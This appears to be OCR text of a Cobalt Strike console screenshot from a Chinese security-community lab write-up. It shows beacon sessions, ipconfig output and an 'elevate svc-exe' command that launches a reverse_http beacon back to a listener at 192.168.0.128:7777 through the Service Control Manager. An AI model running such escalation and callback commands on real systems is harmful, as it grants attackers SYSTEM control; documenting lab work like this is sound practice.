 external internal listener user computer note process pid arch last
192.168.0.116 192.168.22.152 111 SYSTEM * WEB rundll32.exe 2964 x64 6s
192.168.0.116 192.168.22.152 111 Administrator * WEB artifact.exe 8168 x64 416ms
事件日志 X 监听器 X Beacon 192.168.22.152@8168 X
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.22.152
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.0.116
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.0.1
隧道适配器
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
beacon> elevate svc-exe 111
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.0.128:7777) via Service Control Manager (\\127.0.0.1\ADMIN$\3e47d3d.exe)
[+] host called home, sent: 291370 bytes
[+] received output:
Started service 3e47d3d on .
先知社区